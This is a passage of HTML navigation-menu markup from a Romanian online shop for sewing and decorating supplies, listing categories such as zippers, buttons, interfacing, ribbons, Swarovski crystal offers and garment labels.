<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
